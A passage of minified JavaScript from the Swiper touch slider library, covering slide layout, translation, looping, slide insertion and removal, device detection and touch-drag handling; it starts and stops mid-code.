parseFloat(g.replace("%", "")) / 100 * i), this.virtualSize = -g, s ? r.css({ marginLeft: "", marginTop: "" }) : r.css({ marginRight: "", marginBottom: "" }), e.slidesPerColumn > 1 && (x = Math.floor(n / e.slidesPerColumn) === n / this.params.slidesPerColumn ? n : Math.ceil(n / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (x = Math.max(x, e.slidesPerView * e.slidesPerColumn)));for (var T, S = e.slidesPerColumn, C = x / S, M = C - (e.slidesPerColumn * C - n), z = 0; z < n; z += 1) {\n          E = 0;var P = r.eq(z);if (e.slidesPerColumn > 1) {\n            var k = void 0,\n                $ = void 0,\n                L = void 0;"column" === e.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, ($ > M || $ === M && L === S - 1) && (L += 1) >= S && (L = 0, $ += 1), k = $ + L * x / S, P.css({ "-webkit-box-ordinal-group": k, "-moz-box-ordinal-group": k, "-ms-flex-order": k, "-webkit-order": k, order: k })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== L && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L);\n          }"none" !== P.css("display") && ("auto" === e.slidesPerView ? (E = this.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0), e.roundLengths && (E = Math.floor(E))) : (E = (i - (e.slidesPerView - 1) * g) / e.slidesPerView, e.roundLengths && (E = Math.floor(E)), r[z] && (this.isHorizontal() ? r[z].style.width = E + "px" : r[z].style.height = E + "px")), r[z] && (r[z].swiperSlideSize = E), p.push(E), e.centeredSlides ? (b = b + E / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), y % e.slidesPerGroup == 0 && o.push(b), l.push(b)) : (y % e.slidesPerGroup == 0 && o.push(b), l.push(b), b = b + E + g), this.virtualSize += E + g, w = E, y += 1);\n        }if (this.virtualSize = Math.max(this.virtualSize, i) + u, s && a && ("slide" === e.effect || "coverflow" === e.effect) && t.css({ width: this.virtualSize + e.spaceBetween + "px" }), h.flexbox && !e.setWrapperSize || (this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" })), e.slidesPerColumn > 1 && (this.virtualSize = (E + e.spaceBetween) * x, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" }), e.centeredSlides)) {\n          T = [];for (var I = 0; I < o.length; I += 1) {\n            o[I] < this.virtualSize + o[0] && T.push(o[I]);\n          }o = T;\n        }if (!e.centeredSlides) {\n          T = [];for (var D = 0; D < o.length; D += 1) {\n            o[D] <= this.virtualSize - i && T.push(o[D]);\n          }o = T, Math.floor(this.virtualSize - i) - Math.floor(o[o.length - 1]) > 1 && o.push(this.virtualSize - i);\n        }0 === o.length && (o = [0]), 0 !== e.spaceBetween && (this.isHorizontal() ? s ? r.css({ marginLeft: g + "px" }) : r.css({ marginRight: g + "px" }) : r.css({ marginBottom: g + "px" })), d.extend(this, { slides: r, snapGrid: o, slidesGrid: l, slidesSizesGrid: p }), n !== v && this.emit("slidesLengthChange"), o.length !== f && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), l.length !== m && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset();\n      }\n    }, updateAutoHeight: function updateAutoHeight() {\n      var e,\n          t = [],\n          i = 0;if ("auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) for (e = 0; e < Math.ceil(this.params.slidesPerView); e += 1) {\n        var s = this.activeIndex + e;if (s > this.slides.length) break;t.push(this.slides.eq(s)[0]);\n      } else t.push(this.slides.eq(this.activeIndex)[0]);for (e = 0; e < t.length; e += 1) {\n        if (void 0 !== t[e]) {\n          var a = t[e].offsetHeight;i = a > i ? a : i;\n        }\n      }i && this.$wrapperEl.css("height", i + "px");\n    }, updateSlidesOffset: function updateSlidesOffset() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n      }\n    }, updateSlidesProgress: function updateSlidesProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.slides,\n          s = this.rtl;if (0 !== i.length) {\n        void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();var a = -e;s && (a = e), i.removeClass(t.slideVisibleClass);for (var r = 0; r < i.length; r += 1) {\n          var n = i[r],\n              o = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);if (t.watchSlidesVisibility) {\n            var l = -(a - n.swiperSlideOffset),\n                d = l + this.slidesSizesGrid[r];(l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass);\n          }n.progress = s ? -o : o;\n        }\n      }\n    }, updateProgress: function updateProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.maxTranslate() - this.minTranslate(),\n          s = this.progress,\n          a = this.isBeginning,\n          r = this.isEnd,\n          n = a,\n          o = r;0 === i ? (s = 0, a = !0, r = !0) : (a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, { progress: s, isBeginning: a, isEnd: r }), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s);\n    }, updateSlidesClasses: function updateSlidesClasses() {\n      var e,\n          t = this.slides,\n          i = this.params,\n          s = this.$wrapperEl,\n          a = this.activeIndex,\n          r = this.realIndex,\n          n = this.virtual && i.virtual.enabled;t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass);var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop && 0 === l.length && (l = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass));\n    }, updateActiveIndex: function updateActiveIndex(e) {\n      var t,\n          i = this.rtl ? this.translate : -this.translate,\n          s = this.slidesGrid,\n          a = this.snapGrid,\n          r = this.params,\n          n = this.activeIndex,\n          o = this.realIndex,\n          l = this.snapIndex,\n          h = e;if (void 0 === h) {\n        for (var p = 0; p < s.length; p += 1) {\n          void 0 !== s[p + 1] ? i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2 ? h = p : i >= s[p] && i < s[p + 1] && (h = p + 1) : i >= s[p] && (h = p);\n        }r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0);\n      }if ((t = a.indexOf(i) >= 0 ? a.indexOf(i) : Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n) {\n        var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10);d.extend(this, { snapIndex: t, realIndex: c, previousIndex: n, activeIndex: h }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange");\n      } else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"));\n    }, updateClickedSlide: function updateClickedSlide(e) {\n      var t = this.params,\n          i = s(e.target).closest("." + t.slideClass)[0],\n          a = !1;if (i) for (var r = 0; r < this.slides.length; r += 1) {\n        this.slides[r] === i && (a = !0);\n      }if (!i || !a) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n    } },\n      v = { getTranslate: function getTranslate(e) {\n      void 0 === e && (e = this.isHorizontal() ? "x" : "y");var t = this.params,\n          i = this.rtl,\n          s = this.translate,\n          a = this.$wrapperEl;if (t.virtualTranslate) return i ? -s : s;var r = d.getTranslate(a[0], e);return i && (r = -r), r || 0;\n    }, setTranslate: function setTranslate(e, t) {\n      var i = this.rtl,\n          s = this.params,\n          a = this.$wrapperEl,\n          r = this.progress,\n          n = 0,\n          o = 0;this.isHorizontal() ? n = i ? -e : e : o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d ? a.transform("translate3d(" + n + "px, " + o + "px, 0px)") : a.transform("translate(" + n + "px, " + o + "px)")), this.translate = this.isHorizontal() ? n : o;var l = this.maxTranslate() - this.minTranslate();(0 === l ? 0 : (e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n    }, minTranslate: function minTranslate() {\n      return -this.snapGrid[0];\n    }, maxTranslate: function maxTranslate() {\n      return -this.snapGrid[this.snapGrid.length - 1];\n    } },\n      f = { setTransition: function setTransition(e, t) {\n      this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n    }, transitionStart: function transitionStart(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.params,\n          a = this.previousIndex;s.autoHeight && this.updateAutoHeight();var r = t;if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n        if ("reset" === r) return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n      }\n    }, transitionEnd: function transitionEnd(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.previousIndex;this.animating = !1, this.setTransition(0);var a = t;if (a || (a = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n        if ("reset" === a) return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"), "next" === a ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n      }\n    } },\n      m = { slideTo: function slideTo(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = this,\n          r = e;r < 0 && (r = 0);var n = a.params,\n          o = a.snapGrid,\n          l = a.slidesGrid,\n          d = a.previousIndex,\n          p = a.activeIndex,\n          c = a.rtl,\n          u = a.$wrapperEl;if (a.animating && n.preventIntercationOnTransition) return !1;var v = Math.floor(r / n.slidesPerGroup);v >= o.length && (v = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart");var f,\n          m = -o[v];if (a.updateProgress(m), n.normalizeSlideIndex) for (var g = 0; g < l.length; g += 1) {\n        -Math.floor(100 * m) >= Math.floor(100 * l[g]) && (r = g);\n      }if (a.initialized && r !== p) {\n        if (!a.allowSlideNext && m < a.translate && m < a.minTranslate()) return !1;if (!a.allowSlidePrev && m > a.translate && m > a.maxTranslate() && (p || 0) !== r) return !1;\n      }return f = r > p ? "next" : r < p ? "prev" : "reset", c && -m === a.translate || !c && m === a.translate ? (a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(m), "reset" !== f && (a.transitionStart(i, f), a.transitionEnd(i, f)), !1) : (0 !== t && h.transition ? (a.setTransition(t), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.animating || (a.animating = !0, u.transitionEnd(function () {\n        a && !a.destroyed && a.transitionEnd(i, f);\n      }))) : (a.setTransition(0), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.transitionEnd(i, f)), !0);\n    }, slideToLoop: function slideToLoop(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = e;return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n    }, slideNext: function slideNext(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)) : this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i);\n    }, slidePrev: function slidePrev(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex - 1, e, t, i)) : this.slideTo(this.activeIndex - 1, e, t, i);\n    }, slideReset: function slideReset(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);return this.slideTo(this.activeIndex, e, t, i);\n    }, slideToClickedSlide: function slideToClickedSlide() {\n      var e,\n          t = this,\n          i = t.params,\n          a = t.$wrapperEl,\n          r = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView,\n          n = t.clickedIndex;if (i.loop) {\n        if (t.animating) return;e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2 ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n) : n > t.slides.length - r ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n);\n      } else t.slideTo(n);\n    } },\n      g = { loopCreate: function loopCreate() {\n      var t = this,\n          i = t.params,\n          a = t.$wrapperEl;a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();var r = a.children("." + i.slideClass);if (i.loopFillGroupWithBlank) {\n        var n = i.slidesPerGroup - r.length % i.slidesPerGroup;if (n !== i.slidesPerGroup) {\n          for (var o = 0; o < n; o += 1) {\n            var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);a.append(l);\n          }r = a.children("." + i.slideClass);\n        }\n      }"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);var d = [],\n          h = [];r.each(function (e, i) {\n        var a = s(i);e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e);\n      });for (var p = 0; p < h.length; p += 1) {\n        a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }for (var c = d.length - 1; c >= 0; c -= 1) {\n        a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }\n    }, loopFix: function loopFix() {\n      var e,\n          t = this.params,\n          i = this.activeIndex,\n          s = this.slides,\n          a = this.loopedSlides,\n          r = this.allowSlidePrev,\n          n = this.allowSlideNext,\n          o = this.snapGrid,\n          l = this.rtl;this.allowSlidePrev = !0, this.allowSlideNext = !0;var d = -o[i] - this.getTranslate();i < a ? (e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d)) : ("auto" === t.slidesPerView && i >= 2 * a || i > s.length - 2 * t.slidesPerView) && (e = -s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d));this.allowSlidePrev = r, this.allowSlideNext = n;\n    }, loopDestroy: function loopDestroy() {\n      var e = this.$wrapperEl,\n          t = this.params,\n          i = this.slides;e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index");\n    } },\n      b = { setGrabCursor: function setGrabCursor(e) {\n      if (!h.touch && this.params.simulateTouch) {\n        var t = this.el;t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n      }\n    }, unsetGrabCursor: function unsetGrabCursor() {\n      h.touch || (this.el.style.cursor = "");\n    } },\n      w = { appendSlide: function appendSlide(e) {\n      var t = this.$wrapperEl,\n          i = this.params;if (i.loop && this.loopDestroy(), "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) for (var s = 0; s < e.length; s += 1) {\n        e[s] && t.append(e[s]);\n      } else t.append(e);i.loop && this.loopCreate(), i.observer && h.observer || this.update();\n    }, prependSlide: function prependSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && this.loopDestroy();var a = s + 1;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var r = 0; r < e.length; r += 1) {\n          e[r] && i.prepend(e[r]);\n        }a = s + e.length;\n      } else i.prepend(e);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1);\n    }, removeSlide: function removeSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && (this.loopDestroy(), this.slides = i.children("." + t.slideClass));var a,\n          r = s;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var n = 0; n < e.length; n += 1) {\n          a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n        }r = Math.max(r, 0);\n      } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n    }, removeAllSlides: function removeAllSlides() {\n      for (var e = [], t = 0; t < this.slides.length; t += 1) {\n        e.push(t);\n      }this.removeSlide(e);\n    } },\n      y = function () {\n    var i = t.navigator.userAgent,\n        s = { ios: !1, android: !1, androidChrome: !1, desktop: !1, windows: !1, iphone: !1, ipod: !1, ipad: !1, cordova: t.cordova || t.phonegap, phonegap: t.cordova || t.phonegap },\n        a = i.match(/(Windows Phone);?[\\s\\/]+([\\d.]+)?/),\n        r = i.match(/(Android);?[\\s\\/]+([\\d.]+)?/),\n        n = i.match(/(iPad).*OS\\s([\\d_]+)/),\n        o = i.match(/(iPod)(.*OS\\s([\\d_]+))?/),\n        l = !n && i.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3] ? o[3].replace(/_/g, ".") : null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os) {\n      var d = s.osVersion.split("."),\n          h = e.querySelector(\'meta[name="viewport"]\');s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7 ? 1 * d[1] >= 1 : 1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0;\n    }return s.pixelRatio = t.devicePixelRatio || 1, s;\n  }(),\n      x = function x(i) {\n    var a = this.touchEventsData,\n        r = this.params,\n        n = this.touches;if (!this.animating || !r.preventIntercationOnTransition) {\n      var o = i;if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which" in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved)) if (r.noSwiping && s(o.target).closest(r.noSwipingSelector ? r.noSwipingSelector : "." + r.noSwipingClass)[0]) this.allowClick = !0;else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]) {\n        n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;var l = n.currentX,\n            h = n.currentY;if (!(y.ios && !y.cordova && r.iOSEdgeSwipeDetection && l <= r.iOSEdgeSwipeThreshold && l >= t.screen.width - r.iOSEdgeSwipeThreshold)) {\n          if (d.extend(a, { isTouched: !0, isMoved: !1, allowTouchCallbacks: !0, isScrolling: void 0, startMoving: void 0 }), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type) {\n            var p = !0;s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault();\n          }this.emit("touchStart", o);\n        }\n      }\n    }\n  },\n      E = function E(t) {\n    var i = this.touchEventsData,\n        a = this.params,\n        r = this.touches,\n        n = this.rtl,\n        o = t;if (o.originalEvent && (o = o.originalEvent), i.isTouched) {\n      if (!i.isTouchEvent || "mousemove" !== o.type) {\n        var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,\n            h = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;if (o.preventedByNestedSwiper) return r.startX = l, void (r.startY = h);if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (d.extend(r, { startX: l, startY: h, currentX: l, currentY: h }), i.touchStartTime = d.now()));if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop) if (this.isVertical()) {\n          if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n        } else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate()) return;if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {\n          r.currentX = l, r.currentY = h;var p,\n              c = r.currentX - r.startX,\n              u = r.currentY - r.startY;if (void 0 === i.isScrolling) this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX ? i.isScrolling = !1 : c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal() ? p > a.touchAngle : 90 - p > a.touchAngle);if (i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;else if (i.startMoving) {\n            this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0;var v = this.isHorizontal() ? c : u;r.diff = v, v *= a.touchRatio, n && (v = -v), this.swipeDirection = v > 0 ? "prev" : "next", i.currentTranslate = v + i.startTranslate;var f = !0,\n                m = a.resistanceRatio;if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate() ? (f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + v, m))) : v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0) {\n              if (!(Math.abs(v) > a.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);if (!i.allowThresholdMove) return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void (r.diff = this.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY);\n            }a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({ position: r[this.isHorizontal() ? "startX" : "startY"], time: i.touchStartTime }), i.velocities.push({ position: r[this.isHorizontal() ? "currentX" : "currentY"], time: d.now() })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n          }\n        }\n      }\n    } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o);\n  },\n      T = function T(e) {\n    var t = this,\n        i = t.touchEventsData,\n        s = t.params,\n        a = t.touches,\n        r = t.rtl,\n        n = t.$wrapperEl,\n        o = t.slidesGrid,\n        l = t.snapGrid,\n        h = e;if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);var p,\n        c = d.now(),\n        u = c - i.touchStartTime;if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function () {\n      t && !t.destroyed && t.emit("click", h);\n    }, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function () {\n      t.destroyed || (t.allowClick = !0);\n    }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, s.freeMode) {\n      if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);if (p > -t.maxTranslate()) return void (t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));if (s.freeModeMomentum) {\n        if (i.velocities.length > 1) {\n          var v = i.velocities.pop(),\n              f = i.velocities.pop(),\n              m = v.position - f.position,\n              g = v.time - f.time;t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0);\n        } else t.velocity = 0;t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;var b = 1e3 * s.freeModeMomentumRatio,\n            w = t.velocity * b,\n            y = t.translate + w;r && (y = -y);var x,\n            E = !1,\n            T = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -T && (y = t.maxTranslate() - T), x = t.maxTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate();else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > T && (y = t.minTranslate() + T), x = t.minTranslate(), E = !0, i.allowMomentumBounce = !0) : y = 